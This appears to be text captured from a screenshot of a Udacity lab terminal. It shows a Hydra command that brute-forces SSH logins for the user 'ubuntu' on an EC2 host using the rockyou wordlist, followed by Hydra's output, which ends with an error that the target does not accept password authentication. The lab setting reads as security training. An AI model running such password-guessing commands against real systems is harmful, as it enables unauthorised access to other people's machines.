 Udacity — ubuntu@ip-10-192-11-216: ~ — ssh ◂ sudo — 113×68
...earning/Udacity — ubuntu@ip-10-192-10-197: ~ — ssh ◂ sudo ...
...ing/Udacity — ubuntu@ip-10-192-11-216: ~ — ssh ◂ sudo +
[ubuntu@ip-10-192-11-216:~$ ls ]
hydra.restore  rockyou.txt  secret_recipe.txt
[ubuntu@ip-10-192-11-216:~$ date; hydra -l ubuntu -P rockyou.txt ssh://ec2-3-234-81-146.compute-1.amazonaws.com ]
Mon Oct  3 13:20:44 UTC 2022
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ill
egal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-03 13:20:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
ound, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-234-81-146.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.197:22/ does not support password authentication.
ubuntu@ip-10-192-11-216:~$